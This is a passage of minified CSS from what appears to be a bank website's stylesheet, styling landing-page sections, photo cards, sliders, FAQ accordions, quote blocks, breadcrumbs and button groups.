.landing-content__quote_author{font-size:24px}}#landing .landing-content__quote_author_title{font-size:18px;color:#1e3564}@media screen and (min-width: 64em){#landing .landing-content__quote_author_title{font-size:24px}}#landing .landing-social{position:relative}#landing .landing-social:before{content:'';background:#67ccf2;position:absolute;z-index:2;top:0;width:100%;height:137px}#landing .landing-social .row{max-width:1060px;position:relative;z-index:3}#landing .landing-social__wrapper{padding:40px;background:white;margin-bottom:20%}.photo-swap{margin-top:40px;margin-bottom:1em}.photo-swap__intro .section_title{padding-top:0;padding-bottom:0;margin-top:0;margin-bottom:1em}.photo-swap__intro .wysiwyg p{font-size:20px;font-weight:400}.photo-swap__intro .wysiwyg p:last-child{margin-bottom:1.5em}.photo-swap__card{position:relative;line-height:0;margin:0 0 3em}.photo-swap__card img{width:100%}.photo-swap__card__main-image{opacity:1;margin-bottom:18px}.photo-swap__card__rollover-image{opacity:0;height:0}.photo-swap__card__title{font-size:24px;line-height:26px;color:#231f20;font-family:aktiv-grotesk,sans-serif}.photo-swap__card__title+.photo-swap__card__description{margin-top:1em}.photo-swap__card__description p{margin-bottom:1.5em}.photo-swap__card__description p:last-of-type{margin-bottom:0}.photo-swap__card.has-rollover:hover .photo-swap__card__main-image{opacity:0;height:0;margin-bottom:0}.photo-swap__card.has-rollover:hover .photo-swap__card__rollover-image{opacity:1;height:auto;margin-bottom:18px}.photo-swap__cards{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.photo-swap--mobile-slider .photo-swap__cards{overflow-x:scroll;width:100vw;-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.photo-swap--mobile-slider .photo-swap__cards:before{content:none}@media screen and (min-width: 40em){.photo-swap--mobile-slider .photo-swap__cards{-ms-flex-wrap:wrap;flex-wrap:wrap;width:auto;-ms-scroll-snap-type:initial;scroll-snap-type:initial}.photo-swap--mobile-slider .photo-swap__cards:before{content:' '}}.photo-swap--mobile-slider .photo-swap__card{min-width:80vw;scroll-snap-align:center}@media screen and (min-width: 40em){.photo-swap--mobile-slider .photo-swap__card{min-width:0;scroll-snap-align:initial}}.photo-swap--mobile-slider .photo-swap__card:first-of-type{margin-left:2.5rem}@media screen and (min-width: 40em){.photo-swap--mobile-slider .photo-swap__card:first-of-type{margin-left:0}}.photo-swap--mobile-slider .photo-swap__card:last-of-type img{margin-right:2.5rem}@media screen and (min-width: 40em){.photo-swap--mobile-slider .photo-swap__card:last-of-type img{margin-right:0}}.photo-swap--mobile-slider .mobile-slider-wrapper__button{-ms-transform:translate(0, -150%);transform:translate(0, -150%)}.mobile-slider-wrapper{position:relative}.mobile-slider-wrapper__button{position:absolute;top:50%;-ms-transform:translate(0, -50%);transform:translate(0, -50%);display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;z-index:10;color:#fefefe;font-size:1.7rem;outline:0;width:3rem;height:3rem;border-radius:3rem;background:#67ccf2}@media screen and (min-width: 40em){.mobile-slider-wrapper__button{display:none}}.mobile-slider-wrapper__button--next{right:1rem}.mobile-slider-wrapper__button--previous{left:1rem}.social-links{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.social-link{margin:0 1em 0 0;font-size:40px}.adrenaline-lp{background:#dee0e0}.adrenaline-lp .container{padding:0 30px;max-width:1140px}@media screen and (min-width: 40em){.adrenaline-lp .container{padding:0;margin:0 auto;width:83.33333%}}@media screen and (min-width: 64em){.adrenaline-lp .container{width:66.66667%}}.adrenaline-lp .video{background:white;padding:55px 30px 45px}@media screen and (min-width: 40em){.adrenaline-lp .video{padding:55px 50px 45px}}@media screen and (min-width: 64em){.adrenaline-lp .video{padding:55px 120px 45px}}.adrenaline-lp .video .slick-arrow{position:absolute;bottom:50%}.adrenaline-lp .video .slick-arrow i{font-size:35px;color:#989898}@media screen and (min-width: 40em){.adrenaline-lp .video .slick-arrow i{font-size:50px}}@media screen and (min-width: 64em){.adrenaline-lp .video .slick-arrow i{font-size:60px}}.adrenaline-lp .video .slick-arrow:hover i{color:#67ccf2}.adrenaline-lp .video .slick-prev{left:0;-ms-transform:translate(-75%, -200%);transform:translate(-75%, -200%)}@media screen and (min-width: 40em){.adrenaline-lp .video .slick-prev{-ms-transform:translate(-100%, -100%);transform:translate(-100%, -100%)}}@media screen and (min-width: 64em){.adrenaline-lp .video .slick-prev{-ms-transform:translate(-150%, -50%);transform:translate(-150%, -50%)}}.adrenaline-lp .video .slick-next{right:0;-ms-transform:translate(75%, -200%);transform:translate(75%, -200%)}@media screen and (min-width: 40em){.adrenaline-lp .video .slick-next{-ms-transform:translate(100%, -100%);transform:translate(100%, -100%)}}@media screen and (min-width: 64em){.adrenaline-lp .video .slick-next{-ms-transform:translate(150%, -50%);transform:translate(150%, -50%)}}.adrenaline-lp .video__card{margin-bottom:36px}@media screen and (min-width: 64em){.adrenaline-lp .video__card{margin-bottom:0}}.adrenaline-lp .video__card:last-of-type{margin-bottom:0}.adrenaline-lp .video__card__title{font-size:20px;margin-bottom:20px;font-family:pt-serif,serif}@media screen and (min-width: 64em){.adrenaline-lp .video__card__title{margin-bottom:20px}}.adrenaline-lp .video__card__description .wysiwyg p{font-size:14px}.adrenaline-lp .video__card__description .wysiwyg p:last-of-type{margin-bottom:0}.adrenaline-lp .video__card__image{position:relative;padding-top:66.66667%;overflow:hidden;display:block;margin-bottom:16px}@media screen and (min-width: 64em){.adrenaline-lp .video__card__image{margin-bottom:25px}}.adrenaline-lp .video__card__image img{position:absolute;object-fit:cover;top:50%;left:50%;-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);height:100%;width:100%}.adrenaline-lp-header{position:relative;padding:0;z-index:0;padding:74px 0 15px}@media screen and (min-width: 40em){.adrenaline-lp-header{padding:225px 0 40px}}@media screen and (min-width: 64em){.adrenaline-lp-header{padding:315px 0 55px}}.adrenaline-lp-header .bank-logo{position:absolute;top:15px;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%);max-width:60px}@media screen and (min-width: 40em){.adrenaline-lp-header .bank-logo{top:25px;left:30px;max-width:160px;-ms-transform:translateX(0);transform:translateX(0)}}.adrenaline-lp-header .container{padding:0 10px;max-width:unset}@media screen and (min-width: 40em){.adrenaline-lp-header .container{padding:0;margin:0 auto;width:91.66667%}}@media screen and (min-width: 64em){.adrenaline-lp-header .container{width:91.66667%}}.adrenaline-lp-header__title{color:#67ccf2;font-size:28px;line-height:1;margin-bottom:20px}@media screen and (min-width: 40em){.adrenaline-lp-header__title{font-size:36px}}@media screen and (min-width: 64em){.adrenaline-lp-header__title{font-size:42px;width:80%}}.adrenaline-lp-header__sub_title{color:white;font-size:16px;font-weight:700;margin-bottom:0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}@media screen and (min-width: 40em){.adrenaline-lp-header__sub_title{font-size:18px}}.adrenaline-lp-header__sub_title a{margin-right:20px;color:white}.adrenaline-lp-header__sub_title a:hover{color:#67ccf2}.adrenaline-lp-header__sub_title .fa{font-size:50px}.adrenaline-lp-header__background{position:absolute;top:0;z-index:-2;width:100%;height:100%}.adrenaline-lp-header__background img{position:absolute;object-fit:cover;width:100%;height:100%}.adrenaline-lp-header img.adrenaline-lp-header__background{object-fit:cover}.adrenaline-lp-header:after{content:'';position:absolute;top:0;z-index:-1;width:100%;height:100%;background:rgba(35,31,32,0.32)}.adrenaline-lp-testimonial{position:relative;padding:0;z-index:0;padding:75px 0 60px}@media screen and (min-width: 40em){.adrenaline-lp-testimonial{padding:100px 0 75px}}@media screen and (min-width: 64em){.adrenaline-lp-testimonial{padding:125px 0 90px}}.adrenaline-lp-testimonial__background{position:absolute;top:0;z-index:-2;width:100%;height:100%}.adrenaline-lp-testimonial__background img{position:absolute;object-fit:cover;width:100%;height:100%}.adrenaline-lp-testimonial__text{color:white;padding:0 30px}@media screen and (min-width: 40em){.adrenaline-lp-testimonial__text{width:60%;padding:0 60px}}@media screen and (min-width: 64em){.adrenaline-lp-testimonial__text{width:35%}}.adrenaline-lp-testimonial__quote{font-size:40px;font-weight:700;margin-bottom:45px;line-height:normal}.adrenaline-lp-testimonial__description .wysiwyg p{font-size:18px;font-weight:700;color:white;margin-bottom:1rem}.adrenaline-lp-testimonial__description .wysiwyg p:last-of-type{margin-bottom:0}.adrenaline-lp-testimonial:after{content:'';position:absolute;top:0;z-index:-1;width:100%;height:100%;background:rgba(35,31,32,0.32)}.adrenaline-lp-main{position:relative;z-index:0;padding:0 0 118px}.adrenaline-lp-main:before{content:'';position:absolute;left:0;top:0;width:100%;height:215px;z-index:-1;background:#1e3564}.accessible-tabs{margin:0 0 108px 0}.accessible-tabs .mobile-tab-list,.accessible-tabs [role="tablist"]{display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;width:100%;padding:52px 0 42px}.accessible-tabs .mobile-tab-list{-ms-flex-direction:column;flex-direction:column;width:75%;margin:0 auto}@media screen and (min-width: 40em){.accessible-tabs .mobile-tab-list{display:none}}.accessible-tabs .mobile-tab-list label{color:#67ccf2}.accessible-tabs .mobile-tab-list select{background-color:transparent;color:white;border:none;border-bottom:1px solid #67ccf2}.accessible-tabs [role="tablist"]{display:none}@media screen and (min-width: 40em){.accessible-tabs [role="tablist"]{display:-ms-flexbox;display:flex}}.accessible-tabs [role="tab"]{color:#fefefe;font-size:14px;text-align:center;padding:0 12px 15px;border-bottom:5px solid transparent;outline:none}.accessible-tabs [role="tab"][aria-selected="true"]{border-bottom:5px solid #67ccf2}@media screen and (min-width: 40em){.accessible-tabs [role="tab"]{padding:0 12px 15px;font-size:24.7px}}@media screen and (min-width: 64em){.accessible-tabs [role="tab"]{padding:0 32px 15px}}.adrenaline-lp-item{background:white;padding:44px 40px 34px;margin:0 0 62px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;text-decoration:none !important}@media screen and (min-width: 40em){.adrenaline-lp-item{padding:44px 25px 34px;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}}.adrenaline-lp-item__image{margin:0 0 1em;text-align:center}@media screen and (min-width: 40em){.adrenaline-lp-item__image{margin:0;min-width:33.33333%;-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;padding:0 15px}}@media screen and (min-width: 40em){.adrenaline-lp-item__content{min-width:66.66667%;-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;padding:0 15px}}.adrenaline-lp-item__content .wysiwyg{margin-bottom:1.5rem}.adrenaline-lp-item__content .wysiwyg *{font-size:17px}.adrenaline-lp-item__content .wysiwyg *:last-of-type{margin-bottom:0}.adrenaline-lp-item__title.wysiwyg{margin-bottom:1rem;text-align:center}.adrenaline-lp-item__title.wysiwyg *{font-size:28px}.adrenaline-lp-item__title.wysiwyg *:last-of-type{margin-bottom:0}@media screen and (min-width: 40em){.adrenaline-lp-item__title.wysiwyg{text-align:left}}.adrenaline-lp-item__link{color:#1e3564;font-weight:bold}a.adrenaline-lp-item:hover{-ms-transform:scale(1.05);transform:scale(1.05)}.adrenaline-lp-footer__title{margin-bottom:1rem;padding:0 40px}.adrenaline-lp-footer__title *{color:#1e3564;text-align:center;font-size:32.5px}.adrenaline-lp-footer__title *:last-of-type{margin-bottom:0}.adrenaline-lp-footer__content{padding:0 40px}.adrenaline-lp-footer__content *{text-align:center;color:#093061}.adrenaline-lp-footer__content *:last-of-type{margin-bottom:0}.faqs-full-width{max-width:1080px;margin:1em auto}.faqs-full-width .title{text-align:center;margin-bottom:1em}.faq-accordion{margin:0 0 1em;border-bottom:2px solid rgba(30,53,100,0.08)}.faq-accordion:last-of-type{border-bottom:none}.faq-accordion__title{margin:0 0 1em;width:100%;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;font-size:26px}.faq-accordion__title span{text-align:left}.faq-accordion__indicator{position:relative;width:20px;height:20px;-ms-transform:rotate(0);transform:rotate(0);transition:all .1s linear;min-width:20px}.faq-accordion__indicator:before{content:'';position:absolute;background:#1e3564;width:100%;height:3px;top:50%;left:0;-ms-transform:translateY(-50%);transform:translateY(-50%)}.faq-accordion__indicator:after{content:'';position:absolute;background:#1e3564;width:3px;height:100%;top:0;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%)}.faq-accordion [aria-expanded="true"] .faq-accordion__indicator{-ms-transform:rotate(45deg);transform:rotate(45deg);-ms-transform-origin:center;transform-origin:center}.faq-accordion__content .wysiwyg iframe,.faq-accordion__content .wysiwyg img,.faq-accordion__content .wysiwyg picture{max-width:100%}.search-bar-container{position:relative}.search-bar-container [type="search"]{width:100%;border-radius:6px;margin-bottom:0}.search-bar-container button{height:100%;position:absolute;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);right:0;padding:0.5rem;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;border-radius:6px;outline-offset:0;width:55px}.search-bar-container button:after{content:'\f002';display:inline-block;font-family:'Font Awesome 5 Pro';font-weight:300;font-size:30px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.binocular-content{margin:3rem 1rem;padding:40px 0 0;border:2px solid #1F3564;border-radius:1rem}.binocular-content__title{font-family:pt-serif,serif;font-size:44px;line-height:1.1;color:#1F3564;text-transform:none;text-align:center;margin:0 0 20px}.binocular-content__content{margin:0 15px 20px}.binocular-content__content .wysiwyg *{color:#1F3564;text-align:center;font-size:29px;line-height:1.3}@media screen and (min-width: 40em){.binocular-content__content{margin:0 30px 20px}}@media screen and (min-width: 64em){.binocular-content__content{margin:0 50px 30px}}.binocular-content .pnb-button-group{text-align:center}.binocular-content__images{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.binocular-content__image{-ms-flex:1 1 100%;flex:1 1 100%;padding:30px}@media screen and (min-width: 40em){.binocular-content__image{-ms-flex:1 1 50%;flex:1 1 50%}}@media screen and (min-width: 64em){.binocular-content__image{-ms-flex:1 1 25%;flex:1 1 25%}}.binocular-content__image_cutout{position:relative}.binocular-content__image_cutout:after{content:'';display:block;padding-bottom:100%}.binocular-content__image_cutout picture>*,.binocular-content__image_cutout img{position:absolute;width:100%;height:100%;object-fit:cover;border-radius:50%}.headshot-quotes .row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;margin:0;max-width:none}.headshot-quotes .headshot-quote{display:-ms-flexbox;display:flex;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.headshot-quotes .headshot-quote picture,.headshot-quotes .headshot-quote picture>*,.headshot-quotes .headshot-quote img{max-height:750px;object-fit:contain;object-position:left bottom;width:auto;float:left}.headshot-quotes .headshot-quote__content{margin:3em 25px 2em}.headshot-quotes .headshot-quote__quote{margin-bottom:1.4em}.headshot-quotes .headshot-quote__quote .wysiwyg{color:#1F3564;font-size:30px;position:relative;z-index:5}.headshot-quotes .headshot-quote__quote .wysiwyg:before{content:'\201C';font-family:pt-serif,serif;font-size:80px;color:#67ccf2;position:absolute;-ms-transform:translate(0%, -50%);transform:translate(0%, -50%)}.headshot-quotes .headshot-quote__quote .wysiwyg:after{content:'\201D';font-family:pt-serif,serif;font-size:80px;color:#67ccf2;position:absolute}.headshot-quotes .headshot-quote__testimonial{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start}.headshot-quotes .headshot-quote__attribution{position:relative;z-index:5;border-left:5px solid #67ccf2;padding-left:5px;text-align:left;color:#1F3564}.headshot-quotes .headshot-quote__attribution+.button,.headshot-quotes .post_filtering_paging_wrapper .headshot-quote__attribution+.post_filtering_more,.post_filtering_paging_wrapper .headshot-quotes .headshot-quote__attribution+.post_filtering_more{margin-top:1rem;margin-bottom:0}.headshot-quotes .headshot-quote__name{display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end}.headshot-quotes .headshot-quote__first{font-family:pt-serif,serif;font-weight:bold;margin-right:5px;line-height:1;font-size:1.3em}.headshot-quotes .headshot-quote__last{text-transform:uppercase;line-height:1;margin-bottom:1px}.headshot-quotes .headshot-quote__title{text-transform:uppercase;color:#67ccf2;line-height:1}.headshot-quotes .headshot-quote--left picture,.headshot-quotes .headshot-quote--left picture>*,.headshot-quotes .headshot-quote--left img{float:left;shape-outside:polygon(60% 0, 100% 45%, 100% 100%, 0% 100%, 0 0%)}.headshot-quotes .headshot-quote--right picture,.headshot-quotes .headshot-quote--right picture>*,.headshot-quotes .headshot-quote--right img{float:right;object-position:right bottom;shape-outside:polygon(40% 0, 100% 0, 100% 100%, 0% 100%, 0% 45%)}@media screen and (min-width: 40em){.headshot-quotes .headshot-quote{margin:70px 50px 0 0;display:block}.headshot-quotes .headshot-quote picture,.headshot-quotes .headshot-quote picture>*,.headshot-quotes .headshot-quote img{height:60vw}.headshot-quotes .headshot-quote .headshot-quote__content{margin:0}.headshot-quotes .headshot-quote .headshot-quote__quote{margin-bottom:50px}.headshot-quotes .headshot-quote .headshot-quote__quote .wysiwyg{text-align:right}.headshot-quotes .headshot-quote .headshot-quote__testimonial{float:right;margin-bottom:0;max-width:40%}.headshot-quotes .headshot-quote.headshot-quote--right{margin:70px 0 0 50px}.headshot-quotes .headshot-quote.headshot-quote--right .headshot-quote__quote .wysiwyg{text-align:left}.headshot-quotes .headshot-quote.headshot-quote--right .headshot-quote__testimonial{float:left}}@media screen and (min-width: 75em){.headshot-quotes .headshot-quote picture,.headshot-quotes .headshot-quote picture>*,.headshot-quotes .headshot-quote img{height:40vw}}@media screen and (min-width: 90em){.headshot-quotes .headshot-quote .headshot-quote__quote .wysiwyg:after{-ms-transform:translateY(100%);transform:translateY(100%)}}.headshot-quotes .col{position:relative;width:100%;background:#fefefe}.headshot-quotes .col:nth-child(even){background:#1F3564}.headshot-quotes .col:nth-child(even) .headshot-quote__quote .wysiwyg,.headshot-quotes .col:nth-child(even) .headshot-quote__attribution{color:#fff}.headshot-quotes .col:nth-child(even) .button.primary,.headshot-quotes .col:nth-child(even) .post_filtering_paging_wrapper .primary.post_filtering_more,.post_filtering_paging_wrapper .headshot-quotes .col:nth-child(even) .primary.post_filtering_more{background-color:#67ccf2;border-color:#67ccf2}@media screen and (min-width: 75em){.headshot-quotes .col{width:50%;background:#1F3564}.headshot-quotes .col .headshot-quote__quote .wysiwyg,.headshot-quotes .col .headshot-quote__attribution{color:#fff}.headshot-quotes .col .button.primary,.headshot-quotes .col .post_filtering_paging_wrapper .primary.post_filtering_more,.post_filtering_paging_wrapper .headshot-quotes .col .primary.post_filtering_more{background-color:#67ccf2;border-color:#67ccf2}.headshot-quotes .col:nth-child(3n+1){background:#fefefe}.headshot-quotes .col:nth-child(3n+1) .headshot-quote__quote .wysiwyg,.headshot-quotes .col:nth-child(3n+1) .headshot-quote__attribution{color:#1F3564}.headshot-quotes .col:nth-child(3n+1) .button.primary,.headshot-quotes .col:nth-child(3n+1) .post_filtering_paging_wrapper .primary.post_filtering_more,.post_filtering_paging_wrapper .headshot-quotes .col:nth-child(3n+1) .primary.post_filtering_more{background-color:#1F3564;border-color:#1F3564}}.values-blocks{margin:68px 16px;padding:32px 0 0;border:2px solid #1F3564;border-radius:1rem;box-shadow:0 10px 16px rgba(35,31,32,0.5)}.values-blocks .value-block{margin:0 0 1.5rem;padding:0 1rem}.values-blocks .value-block__title{margin-bottom:1rem;color:#1F3564;font-family:pt-serif,serif;font-weight:bold;font-size:30px}.values-blocks .value-block__values{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.values-blocks .value-block__values__value{margin-bottom:20px;padding:0 2rem 0 0;text-transform:uppercase;color:#67ccf2;line-height:1;letter-spacing:3px;font-size:16px;position:relative}.values-blocks .value-block__values__value:after{content:'';position:absolute;top:0;right:1rem;width:1px;height:100%;background:#bcca49}.values-blocks .value-block__values__value:last-of-type{padding-right:none;border-right:none}.values-blocks .value-block__values__value:last-of-type:after{content:none}.values-blocks .value-block__content .wysiwyg *{font-size:16px;line-height:1.4rem}.regulatory-bar{display:none;background:#f7f8f8;background:linear-gradient(180deg, #f7f8f8 0%, #fff 100%);padding:0.5rem 40px}@media screen and (min-width: 64em){.regulatory-bar{display:block}}.regulatory-bar--mobile{display:block}@media screen and (min-width: 64em){.regulatory-bar--mobile{display:none}}.regulatory-footer .small ul li{display:inline-block;margin:0 0.25rem 0 0}.regulatory-footer .small ul li:before{content:'• ';margin-right:0.25rem}.regulatory-footer--logos-removed-0{padding-top:1rem;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.regulatory-footer--logos-removed-0 img{margin-right:0.5rem}.breadcrumbs{list-style:none;margin:1rem 0 1rem 0}.breadcrumbs::before,.breadcrumbs::after{content:' ';display:table}.breadcrumbs::after{clear:both}.breadcrumbs li{float:left;color:#fff;font-size:1rem;cursor:default;text-transform:uppercase}.breadcrumbs li:not(:last-child)::after{color:#76777a;content:"/";margin:0 .75rem;position:relative;top:1px;opacity:1}.breadcrumbs a{color:#fff}.breadcrumbs a:hover{text-decoration:underline}.breadcrumbs .disabled{color:#76777a;cursor:not-allowed}.button-group{margin-bottom:1rem;font-size:0}.button-group::before,.button-group::after{content:' ';display:table}.button-group::after{clear:both}.button-group .button,.button-group .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group .post_filtering_more{margin:0;margin-right:1px;margin-bottom:1px;font-size:0.9rem}.button-group .button:last-child,.button-group .post_filtering_paging_wrapper .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group .post_filtering_more:last-child{margin-right:0}.button-group.tiny .button,.button-group.tiny .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.tiny .post_filtering_more{font-size:.6rem}.button-group.small .button,.button-group.small .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.small .post_filtering_more{font-size:.75rem}.button-group.large .button,.button-group.large .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.large .post_filtering_more{font-size:1.25rem}.button-group.expanded{margin-right:-1px}.button-group.expanded::before,.button-group.expanded::after{display:none}.button-group.expanded .button:first-child:nth-last-child(2),.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(2),.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(2),.button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .post_filtering_more,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .post_filtering_more{display:inline-block;width:calc(50% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(2):last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(2):last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(2):last-child,.button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .post_filtering_more:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .post_filtering_more:last-child{margin-right:-6px}.button-group.expanded .button:first-child:nth-last-child(3),.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(3),.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(3),.button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .post_filtering_more,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .post_filtering_more{display:inline-block;width:calc(33.33333% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(3):last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(3):last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(3):last-child,.button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .post_filtering_more:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .post_filtering_more:last-child{margin-right:-6px}.button-group.expanded .button:first-child:nth-last-child(4),.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(4),.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(4),.button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .post_filtering_more,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .post_filtering_more{display:inline-block;width:calc(25% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(4):last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(4):last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(4):last-child,.button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .post_filtering_more:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .post_filtering_more:last-child{margin-right:-6px}.button-group.expanded .button:first-child:nth-last-child(5),.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(5),.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(5),.button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ 